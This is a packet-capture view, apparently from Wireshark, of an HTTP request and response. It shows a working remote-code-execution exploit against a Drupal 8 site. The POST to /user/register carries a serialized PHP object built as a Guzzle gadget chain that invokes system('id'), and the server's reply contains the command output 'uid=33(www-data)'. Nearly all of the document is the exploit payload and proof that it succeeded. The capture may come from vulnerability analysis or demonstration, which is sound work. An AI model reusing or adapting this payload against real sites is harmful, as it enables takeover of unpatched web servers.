 POST /user/register?_format=hal_json HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Content-Type: application/hal+json
Content-Length: 594
Host:
{"link":[{"options":"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:
\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";s:2:\"id\";s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:
{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:
\"resolve\";}}"}],"title":["bbb"],"_links":{"type":{"href":"h /rest/type/shortcut/default"}}}HTTP/
1.1 400 Bad Request
Date: Fri, 22 Feb 2019 21:41:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
Connection: close
Transfer-Encoding: chunked
Content-Type: application/hal+json
73
{"message":"No user account data for registration received."}uid=33(www-data) gid=33(www-data) groups=33(www-data)
0
3 client pkts, 4 server pkts, 3 turns.
Entire conversation (1423 bytes) Show and save data as ASCII Stream 0
Find:
Ots安全
Filter Out This Stream Print Save as... Back Close Help